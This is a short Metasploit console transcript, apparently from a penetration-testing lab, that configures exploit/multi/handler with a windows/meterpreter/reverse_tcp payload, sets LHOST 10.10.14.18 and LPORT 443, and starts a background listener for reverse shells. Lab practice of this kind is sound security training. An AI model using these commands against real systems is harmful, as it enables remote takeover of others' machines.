 msf auxiliary(scanner/smb/pipe_auditor) > use exploit/multi/handler_
msf exploit(multi/handler) >
msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(multi/handler) >
msf exploit(multi/handler) > set payload windows/meterpreterter/reverse_tcp
[-] The value specified for payload is not valid.
msf exploit(multi/handler) >
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) >
msf exploit(multi/handler) >
msf exploit(multi/handler) > set lhost 10.10.14.18
lhost => 10.10.14.18
msf exploit(multi/handler) > set lport 443
lport => 443
msf exploit(multi/handler) >
msf exploit(multi/handler) > set ExitOnSession false
ExitOnSession => false
msf exploit(multi/handler) >
msf exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 10.10.14.18:443
msf exploit(multi/handler) >